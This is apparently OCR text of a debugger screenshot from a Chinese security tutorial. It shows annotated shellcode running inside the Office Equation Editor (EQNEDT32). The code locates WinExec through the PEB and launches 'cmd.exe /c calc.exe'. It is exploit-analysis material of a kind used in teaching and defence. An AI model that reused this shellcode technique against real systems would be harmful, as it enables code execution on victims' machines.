 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) 快捷菜单 Tools BreakPoint-> BP P VB 记事本 计算器 资源管理器 CMD命令 退出
地址 HEX 数据 反汇编 注释
0012F350 33C0 XOR EAX,EAX eax=0
0012F352 99 CDQ edx=0
0012F353 B2 02 MOV DL,0x2 edx=2
0012F355 C1E2 08 SHL EDX,0x8 edx=0x200
0012F358 2BE2 SUB ESP,EDX esp=esp-0x200,即将栈顶抬高0x200字节
0012F35A E8 FFFFFFFF CALL 0012F35E
0012F35F C3 RETN
0012F360 5B POP EBX 通过call,pop指令获取当前栈空间地址，并赋值给ebx
0012F361 50 PUSH EAX 将第二个参数：0压入栈中
0012F362 64:8B40 30 MOV EAX,DWORD PTR FS:[EAX+0x30]
0012F366 8B40 08 MOV EAX,DWORD PTR DS:[EAX+0x8] 通过fs:30获取PEB,再通过PEB+8偏移获得当前加载基址并赋值给eax
0012F369 99 CDQ edx=0
0012F36A B2 03 MOV DL,0x3 edx=3
0012F36C C1E2 10 SHL EDX,0x10 edx=0x30000
0012F36F 66:BA 120C MOV DX,0xC12 edx=0x30c12
0012F373 03C2 ADD EAX,EDX 通过当前加载基址+0x40c12偏移获取call winexec()指令的地址并赋值给eax
0012F375 8D5B 1C LEA EBX,DWORD PTR DS:[EBX+0x1C] 通过当前栈空间地址+0x1c的偏移获得弹出计算器cmd命令的地址
0012F378 53 PUSH EBX 将第一个参数：弹出计算器cmd命令字符串地址压入栈中
0012F379 FFE0 JMP EAX 跳转至call winexec()汇编代码处
0012F37B 636D 64 ARPL WORD PTR SS:[EBP+0x64],BP
0012F37E 2E CS:
寄存器 (FPU)
EAX 00000001
ECX 0012F1F0
EDX 76EA64F4 ntdll.KiFastSystemCall
EBX 0000005A
ESP 0012F30C
EBP 20202020
ESI 0012F7E4
EDI 0012F5E0
EIP 0012F350
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (0000000
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
地址 数值 ASCI 注释
0012F37B 2E646D63 cmd.
0012F37F 20657865 exe
0012F383 6320632F /c c
0012F387 2E636C61 alc.
0012F38B 20657865 exe
0012F38F 20202023 #
0012F393 20202020
0012F397 20202020
0012F39B 20202020
0012F30C 05D0005A
0012F310 00000001
0012F314 0012F328 ASCII "\t"
0012F318 0012F5E0
0012F31C 0012F7E4
0012F320 0000005A
0012F324 0000005A
0012F328 00120009
0012F32C 0012F454
0012F330 0043B463 返回到 EQNEDT32.0043B463 来自
信安之路
M1 M2 M3 M4 M5 Command: ESP EBP NONE
VA: 0012F375 -> 0012F378 Size:(0x0003 - 00003 bytes) # (0x0000 - 00000 dwords) Offset: Warnning : !!! Out of rang !!! Section: (Not in any